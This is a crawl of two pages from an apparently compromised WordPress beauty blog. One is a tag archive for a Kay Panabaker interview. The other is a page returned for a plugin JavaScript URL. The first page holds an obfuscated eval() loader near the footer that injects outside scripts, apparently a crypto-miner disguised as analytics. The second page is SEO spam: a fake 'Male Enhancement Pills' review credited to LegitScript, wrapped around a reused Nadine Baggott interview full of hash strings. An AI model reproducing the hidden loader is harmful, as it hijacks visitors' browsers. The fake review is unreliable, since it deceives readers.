

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyinterviews.com/tag/fame/
body_size: 4638
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="zz3L0bk-AyZoq8hv7Fu5Sle5FVxeNm6ZaIYOwv-i3hk" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>   FAME  : </title>
<meta name="generator" content="WordPress 5.5.17" />
<link rel="stylesheet" href="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://beautyinterviews.com/feed/" />
<link rel="pingback" href="https://beautyinterviews.com/xmlrpc.php" />
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/tabber.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/prototype.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/effects.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/glider.js"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("nav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("topnav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="beauty interviews &raquo; FAME Tag Feed" href="https://beautyinterviews.com/tag/fame/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beautyinterviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mlnks-css'  href='https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1769865073' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beautyinterviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769865073' id='y-metrix-js'></script>
<link rel="https://api.w.org/" href="https://beautyinterviews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beautyinterviews.com/wp-json/wp/v2/tags/416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyinterviews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beautyinterviews.com/wp-includes/wlwmanifest.xml" /> 
</head>
<body>
<div id="wrap" class="clearfix">

	<div id="header" class="clearfix">
		<div class="sitehead-left">

			<h1></h1>
			<p></p>

		</div>
<div class="sitehead-right">

<p>Today is Saturday, January 31st, 2026</p>

			<div id="topnav">

				<ul>

					<li class="first"><a href="https://beautyinterviews.com">Home</a></li>

					<li class="page_item page-item-2"><a href="https://beautyinterviews.com/about/"></a></li>
<li class="page_item page-item-45"><a href="https://beautyinterviews.com/contact/"></a></li>
<li class="page_item page-item-137"><a href="https://beautyinterviews.com/previous-covers/"></a></li>

					<li class="rss"><a href="https://beautyinterviews.com/feed/">RSS</a></li>

				</ul>

			</div>

		</div>

	</div>



	<div id="nav" class="clearfix">

		<ul class="clearfix">

				<li class="cat-item cat-item-69"><a href="https://beautyinterviews.com/category/beauty-news/">Beauty News</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://beautyinterviews.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://beautyinterviews.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://beautyinterviews.com/category/my-beauty-secrets/" title="Beauty secrets of the stars">My Beauty Secrets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyinterviews.com/category/pages/">Pages</a>
</li>
		</ul>
	</div>
	<div id="page" class="clearfix">

		<div id="contentleft">

			<div id="content">

				<div class="archive-post-list-2">

				<div id="subhead">

					<h1>All Posts Tagged With: "FAME"</h1>

					<div style="clear:both;"></div>
				</div>


					<div class="archive-post-1" id="post-411">

						<div class="entry clearfix">

							<a href="https://beautyinterviews.com/my-beauty-secrets/interview-with-fame-star-kay-panabaker/" rel="bookmark" title="Permanent Link to "><img src="http://talkingmakeup.com/pics/news4/fame55.jpg" class="post-thum" alt="post thumbnail" /></a>

							<h2 class="home-list"><a href="https://beautyinterviews.com/my-beauty-secrets/interview-with-fame-star-kay-panabaker/" rel="bookmark" title="Permanent Link to "></a></h2>
							<p>Interview with &#8220;FAME&#8221; Star Kay Panabaker: Few weeks ago I was given an incredible opportunity to interview actress and FAME star Kay Panabaker. It was such pleasure chatting with Kay over the phone. She came across as extremely intelligent, witty, and very dedicated young woman. She completed her BA in History from UCLA before she [&hellip;]</p>
							24Sep2009 | <a href="https://beautyinterviews.com/author/admin-2/" title="Posts by Marta Walsh" rel="author">Marta Walsh</a> | <a href="https://beautyinterviews.com/my-beauty-secrets/interview-with-fame-star-kay-panabaker/#comments">4 comments</a> | <a class="more-link" href="https://beautyinterviews.com/my-beauty-secrets/interview-with-fame-star-kay-panabaker/" rel="bookmark" title="Permanent Link to ">Continued</a>

						</div>

					</div>



				<div class="navigation clearfix"></div>

				</div>

				<div id="midcontent">
					<ul>

	

					</ul>

				</div>
</div>
		</div>
	<div id="contentright">
<div id="sidebar">
<ul>



					<li>

						
<div class="banner300">
<script type="text/javascript"><!--
google_ad_client = "pub-0549214587148519";
/* 300x250, created 7/1/08 */
google_ad_slot = "3375583629";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></li>
	<li id="recent-comments">

						




	

<li>

						
<div class="banner300">
<script type="text/javascript"><!--
google_ad_client = "pub-0549214587148519";
/* 300x250, created 7/1/08 */
google_ad_slot = "3375583629";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
					</li>

				</ul>



			</div>



		</div>




<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





	</div>

	<div id="footer" class="clearfix">
		<div class="footer-content">
			<div class="alignleft">
				&copy; Copyright <a href="https://beautyinterviews.com"></a> 2007. All rights reserved.
			</div>
			<div class="alignright">
				Powered by <a href="http://wordpress.org/">WordPress</a> &bull; <a href="http://www.beautybloghost.com">Hosted free at Beauty Blog Host</a> &bull; <a href="http://talkingmakeup.com/sitemap.xml">Google Sitemap</a>
			</div>
			<div style="clear:both;"></div>
		</div>
	</div>

</div>

<script type='text/javascript' src='https://beautyinterviews.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/talkingmakeup.json?callback=twitterCallback2&amp;count=5"></script>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2032104-3";
urchinTracker();
</script>
</body>

</html>







--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769865073
body_size: 8217
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="zz3L0bk-AyZoq8hv7Fu5Sle5FVxeNm6ZaIYOwv-i3hk" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769865073.   : </title>
<meta name="generator" content="WordPress 5.5.17" />
<link rel="stylesheet" href="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://beautyinterviews.com/feed/" />
<link rel="pingback" href="https://beautyinterviews.com/xmlrpc.php" />
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/tabber.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/prototype.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/effects.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/glider.js"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("nav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("topnav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beautyinterviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mlnks-css'  href='https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1769865078' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beautyinterviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769865078' id='y-metrix-js'></script>
<link rel="https://api.w.org/" href="https://beautyinterviews.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyinterviews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beautyinterviews.com/wp-includes/wlwmanifest.xml" /> 
</head>
<body>
<div id="wrap" class="clearfix">

	<div id="header" class="clearfix">
		<div class="sitehead-left">

			<h1></h1>
			<p></p>

		</div>
<div class="sitehead-right">

<p>Today is Saturday, January 31st, 2026</p>

			<div id="topnav">

				<ul>

					<li class="first"><a href="https://beautyinterviews.com">Home</a></li>

					<li class="page_item page-item-2"><a href="https://beautyinterviews.com/about/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769865073</a></li>
<li class="page_item page-item-45"><a href="https://beautyinterviews.com/contact/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769865073</a></li>
<li class="page_item page-item-137"><a href="https://beautyinterviews.com/previous-covers/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769865073</a></li>

					<li class="rss"><a href="https://beautyinterviews.com/feed/">RSS</a></li>

				</ul>

			</div>

		</div>

	</div>



	<div id="nav" class="clearfix">

		<ul class="clearfix">

				<li class="cat-item cat-item-69"><a href="https://beautyinterviews.com/category/beauty-news/">Beauty News</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://beautyinterviews.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://beautyinterviews.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://beautyinterviews.com/category/my-beauty-secrets/" title="Beauty secrets of the stars">My Beauty Secrets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyinterviews.com/category/pages/">Pages</a>
</li>
		</ul>
	</div><div id="container">
					<div id="content" role="main">
					<div class="entry-meta">
					<span class="meta-prep meta-prep-author">Posted on </span>
					<span class="entry-date">January 31, 2026</span>
					<span class="meta-sep">by admin</span></div><!-- .entry-meta -->
					<h2>Latest news for 059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769865073</h2><p><div itemprop="aggregateRating" itemscope="itemscope" itemtype="http://schema.org/AggregateRating">Average Rating: <span itemprop="ratingValue">4.9</span> out of <span itemprop="bestRating">5</span> based on <span itemprop="reviewCount">235</span> user reviews.</span></div></p><p>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Review",
"datePublished":"January 31, 2026",
  "itemReviewed": {
    "@type": "Product",
    "name": "Male Enhancement Pills"
  },
  "reviewRating": {
    "@type": "Rating",
    "ratingValue": "4.9"
  },

  "author": {
    "@type": "Organization",
    "name": "LegitScript"
  },
  "reviewBody": "Excellent quality at low price. Very good customer service.",
  "publisher": {
    "@type": "Organization",
    "name": "LegitScript"
  }
}
</script><p><table border="0" cellpadding="5" width="100%">
<tbody>
<tr>
<td width="50%" valign="top">
<table class="smalltext" border="0" cellspacing="0" cellpadding="3" width="100%">
<tbody>
<tr>
<td valign="top">
<p align="center"><img src="/interviewimages/nadinebaggott/1. jpg" border="1" alt="" width="200" height="200" /></p>
</td>
<td valign="top">
<p align="left">Nadine Baggott is the chief beauty editor for UK’s Hello! Magazine.  In this interview Nadine talks about what it takes to become a successful beauty editor,  her blog beautybynadine. com,  and the secret to her beautiful hair. </p>
</td>
</tr>
</tbody></table>
<p align="left"><strong>How did you end up as a beauty editor?
</strong>I became a health and beauty editor by a combination of luck and design.  I graduated from University and didn't know what I wanted to do really.  I started temping and worked for a magazine in the advertising department and quickly realised that the journalists next door had the best jobs.  I was asked to apply for a trainee job by the editor and was so flattered I applied.  Luckily I got it and then took a post graduate diploma in journalism.  From there I decided to work in women's magazines and worked for two years as a features write before deciding that health and beauty were my favourite subjects. </p>

<p align="left"><strong>What’s involved in being a beauty editor? </strong>
It differs from job to job.  If you work on a glossy magazine then you spend a lot of your time shooting the visuals for the pages,  styling and finding models and hair and make-up artists and photographers.  You also get to travel the world to find sunshine. </p>
<p align="left">But to be honest I never enjoyed that side of working for magazines; instead I love writing.  So working for Hello! involves constant deadlines.  I write three features a week.  At Hello! my job is to liaise with the pr's,  doctors,  dermatologists,  scientists,  hair and make-up artists etc to find what is new and exciting and interesting in health and beauty,  and then to write about it.  No two days are ever the same and I get to travel the world doing it - it is a great job.  I also contribute to This Morning on television which is great fun and fast paced as it is live. </p>

<p align="left"><strong>What was the biggest break of your career? </strong>
The biggest break of my career was being made redundant - honestly.  I worked for a middle market women's magazine that was about to fold and was made redundant.  I was so shocked but had just bought a flat so [<a href="/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769865073">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769865073</a>] I needed to find more work to pay for the mortgage.  I wrote a piece for The Daily Mail (one of our most popular daily newspapers in the UK),  even though the commissioning editor had warned me that they wouldn't pay if they didn't like it - and then waited for their reaction. <strong>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769865073</strong>  one day i arrived home to a voice mail message saying they loved it and would i write more.  And that's when I learnt how to really write copy.  It was an invaluable experince working for them and made my name in the British beauty business.  I also then realised the power of the press,  as I wrote about Max Factor Creme Puff an old product that hadn't been advertised in years but which I loved.  And it sold out in many stores the day the newspaper came out. </p>

<table border="0" cellspacing="0" cellpadding="0" width="85%" align="center">
<tbody>
<tr>
<td>
<p align="left"><span style="font-size: xx-small; color: #ff0066;"><em>"You have to be inquisitive to be a journalist,  and enjoy speaking with people as that is half of your job.  You also have to be confident and outgoing to really succeed. . "</em></span></p>
</td>
</tr>
</tbody></table>
<p <b>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769865073</b> align="left"><strong>How did your collaboration with P&amp;G’s Olay Regenerist evolve?</strong>
I was doing an item on ITV's This Morning (the Uk's most popular daytime tv show) about high street versions of high cost cosmetics and mentioned that Olay Regenerist Serum had the same active ingredients at the same strength as Strivectin - but it only cost £20.  The people at Olay saw the programme and asked me to front an ad campaign for them.  I had no idea at the time that it would be so successful.  It was only supposed to run for six weeks. </p>

<p align="left"><strong>What does it take to become a successful beauty editor?</strong>
Hard work,  a nosey nature and luck.  You have to be inquisitive to be a journalist,  and enjoy speaking with people as that is half of your job.  You also have to be confident and outgoing to really succeed.  It helps if you really love your job and are passionate about the subjects you are writing about.  Over the years that passion becomes knowledge and that makes the job much easier. </p>

<p align="left"><strong>What is the best part of your job?</strong>
The travel and the people.  I work with some great people - beauty is so much more friendly than fashion .  Funnily enough it is NOT the free products - sometimes they drive me mad I get sent so many.  But they make me very popular with girlfriends and family.  I also love working for myself,  by myself writing - some days it is just me and an empty screen.  But that is the challenge that keeps me working. </p>
<p align="center"><img src="/interviewimages/nadinebaggott/nadine3. jpg" border="1" alt="" width="320" height="240" /></p>
</td>
<td width="50%" valign="top">
<p align="center"><img src="/interviewimages/nadinebaggott/3. jpg" alt="" width="350" height="328" /></p>

<p align="left"><strong>How was the idea for your blog Beauty by Nadine born?</strong>
Beauty Blogs are the fastest growing area on the web and when Olay asked me to start a site I instantly thought it would be a great way to communicate directly with my readers.  I insisted on an Ask Me link so that people could get direct access to me and ask for advice.  I also enjoy writing in the first person and being less serious than in my feature writing. </p>

<p align="left"><strong>Which type of beauty product causes most confusion amongst women?</strong>
Anti ageing is a problem because it can be so technical,  but also hot topics like organic and preservatives.  The disinformation in this industry is incredible <i>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769865073</i>,  and the scaremongering over something like parabens for example is far reaching.  Tabloid newspapers and tv are often to blame and it is infuriating.  For example parabens are totally safe and have been used since 1924,  they are even found in natural foods like apples.  The risk of using a contaminated bacteria filled pot of cream far far outweight any risk of using a preservative. </p>

<p align="left"><strong>Your hair is gorgeous.  Can you share your beauty secrets behind it? </strong>
Thank you - straighteners and silicone.  Straighteners revolutionised hair care and I use them most days not to straighten but to make my hair look more groomed and shiny.  I also love Kerastase hair products,  and have a serious silicone addiction to serums.  The truth is that under this silicone my hair is an over coloured,  over processed mess.  Oh and I am naturally a mousey grey colour.  So my third secret is to find a great colourist. </p>

<p align="left"><strong>Do beauty editors ever make beauty mistakes?</strong>
Of course.  We over process our hair,  over apply bronzer and fake tan - but more often than not we tend to under do it, and not wear enough make-up.  We are so busy writing about new products that we forget to wear or use them.  That said different beauty editors in different countries look very different.  The US and UK press are always the most understated.  It is always grand dames in Chanel in France,  and the Russian press all look like well kept mistresses of rich men; very glam. </p>

<p align="left"><strong>Who would be on your guest list if you threw an ultimate dinner party?</strong>
Marilyn Monroe,  Gloria Steinham,  Oprah Winfrey,  Judy Garland,  Germaine Greer,  Margaret Drabble and Ella Fitzgerald.  Yes I am a feminist beauty editor. </p>

<p align="left"><strong>What's next for Nadine Baggott?</strong>
More television I hope.  I am campaigning for an intelligent beauty program that tells the truth about this business.  So many people dismiss it as pure fluff and frippery,  but it is a multi billion dollar business and women need to be informed to make wise decisions that can change the way they look and feel.  I honestly think that use correctly beauty products can empower women to a degree.  Ok in an ideal world we would all be judged by our brains and personality,  but we do note live in Utopia,  so we need to understand that the way we look affects how we are perceived and that we have control over the way we look.  Yes the beauty industry constantly supplies airbrushed images of models,  but it also supplies a few brillaint products that can help us look our best. </p>
<p align="center"><img src="/interviewimages/nadinebaggott/2. jpg" border="1" alt="" width="350" height="442" /></p>
<p align="left">It was a pleasure to interview Nadine you can read more great information on makeup and beauty products at her blog: </p>
</td>
</tr>
</tbody></table> </p><div class="entry-meta"><p>YOU CAN CHECK ADDITIONAL RESOURCES AND OTHER PHARMACY AND HEALTH NEWS HERE:<br>
